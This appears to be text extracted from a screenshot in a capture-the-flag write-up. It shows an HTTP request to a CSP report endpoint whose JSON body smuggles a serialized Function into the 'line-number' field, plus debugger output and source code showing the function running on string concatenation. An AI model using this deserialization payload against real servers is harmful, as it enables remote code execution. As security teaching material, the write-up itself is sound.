 Request
Pretty Raw \n Actions
1 POST /csp-report HTTP/1.1
2 Host: bigshaq.tv:3380
3 Content-Length: 424
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1
5 Content-Type: application/csp-report
6 Accept: */*
7 Origin: http://bigshaq.tv:3380
8 Referer: http://bigshaq.tv:3380/logs/a5d8d5779f0626f
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
14 "csp-report":{
15 "blocked-uri":"",
16 "document-uri":"",
17 "effective-directive":"",
18 "original-policy":"",
19 "referrer":"",
20 "status-code":"",
21 "violated-directive":"",
22 "line-number":{
23 "toString":{
24 "___js-to-json-class___":"Function",
25 "json":"console.log(1337)"
26 }
27 }
28 }
29 }
"Poisoned" during de-serialization
1
DEBUG Launch Harmc
VARIABLES
Local
this: undefined
report: Object {blocked-uri: "",…
blocked-uri: ""
document-uri: ""
effective-directive: ""
line-number: Object {toString: }
toString: function anonymous(…
__proto__: Object {constructo…
original-policy: ""
referrer: ""
status-code: ""
violated-directive: ""
__proto__: Object {constructor:…
sourceInfo: ""
text: "\nContent Security Policy…
Closure
WATCH
JS app.js
JS csp.js ×
JS logfs.js
JS harmony.js
JS utils.js
JS csp.js generateTextReport
79
80 const generateTextReport = report => {
81 let text = "\nContent Security Policy violation!\n"
82 text += `Document URI: ${report["document-uri"]}\n`
83 text += `Blocked URI : ${report["blocked-uri"]}\n`
84 text += `Directive   : ${report["violated-directive"]}\n`
85 text += `Full Policy : ${report["original-policy"]}\n`
86
87 if (report["script-sample"]) {
88 text += `Sample      : ${report["script-sample"]}\n`
89 }
90
91 let sourceInfo = ""
toString() triggered due to string concat
94 }
95
96 if (report["line-number"]) {
97 sourceInfo += `:${report["line-number"]}`
98 }
99
100 if (report["column-number"]) {
101 sourceInfo += `:${report["column-number"]}`
102 }
103
104 if (sourceInfo.length > 0) {
105 text += `Source      : ${sourceInfo}\n`
106 }
107
108 return text
109 }
110